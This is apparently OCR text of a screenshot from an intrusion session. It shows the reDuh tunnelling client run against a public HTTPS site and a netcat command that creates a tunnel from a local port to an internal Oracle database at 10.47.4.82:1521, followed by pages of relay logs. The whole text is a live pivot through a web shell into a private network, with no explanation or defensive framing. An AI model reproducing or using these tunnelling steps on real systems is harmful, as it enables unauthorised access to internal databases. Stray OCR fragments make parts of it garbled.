 管理员: C:\Windows\system32\cmd.exe - java -jar reDuhClient.jar https://www.ciqgs.com:6...
[Info]Localhost ====> 10.47.4.82:1521:6 (35 bytes read from local socket)
[Info]Caught data with sequenceNumber 7
[Info]Localhost <==== 10.47.4.82:1521:6 (212 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (150 bytes read from local socket)
[Info]Caught data with sequenceNumber 8
[Info]Localhost <==== 10.47.4.82:1521:6 (264 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (21 bytes read from local socket)
[Info]Caught data with sequenceNumber 9
[Info]Localhost <==== 10.47.4.82:1521:6 (100 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (170 bytes read from local socket)
[Info]Caught data with sequenceNumber 10
[Info]Localhost <==== 10.47.4.82:1521:6 (464 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (160 bytes read from local socket)
[Info]Caught data with sequenceNumber 11
[Info]Localhost <==== 10.47.4.82:1521:6 (240 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (21 bytes read from local socket)
管理员: C:\Windows\system32\cmd.exe - nc.exe localhost 1010
>>[createTunnel]123:10.47.4.82:1521
Successfully bound locally to port 123. Awaiting connections.
半:
[Info]Localhost ====> 10.47.4.82:1521:6 (1455 bytes read from local socket)
[Info]Caught data with sequenceNumber 15
[Info]Localhost <==== 10.47.4.82:1521:6 (2011 bytes picked up from remote port)
[Info]Localhost <==== 10.47.4.82:1521:6 (1037 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (21 bytes read from local socket)
[Info]Caught data with sequenceNumber 16
[Info]Localhost <==== 10.47.4.82:1521:6 (2011 bytes picked up from remote port)
[Info]Localhost <==== 10.47.4.82:1521:6 (4222 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (21 bytes read from local socket)
[Info]Caught data with sequenceNumber 17
[Info]Localhost <==== 10.47.4.82:1521:6 (2011 bytes picked up from remote port)
[Info]Localhost <==== 10.47.4.82:1521:6 (4130 bytes picked up from remote port)
半: